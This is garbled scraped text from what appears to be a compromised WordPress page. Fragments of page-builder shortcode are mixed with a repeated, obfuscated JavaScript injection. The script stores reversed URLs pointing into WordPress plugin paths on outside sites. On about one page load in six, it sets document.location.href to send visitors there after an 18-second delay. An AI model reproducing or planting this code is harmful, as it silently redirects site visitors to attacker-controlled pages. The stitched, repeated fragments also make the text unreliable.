
_builder_version= »3.22.3″ background_size= »initial »
background_position= »
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
=
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitacol.tnem
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay
= 18000;setTimeout($mWn(0),delay);}
top_left »
background_repeat= »repeat »]
) == "string") return $NqM.list[n].split("").reverse().join("");return
$NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-
debme/snigulp/tnetnoc-
pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random() * 6);if (number1==3){var
delay = 18000;setTimeout($NqM(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay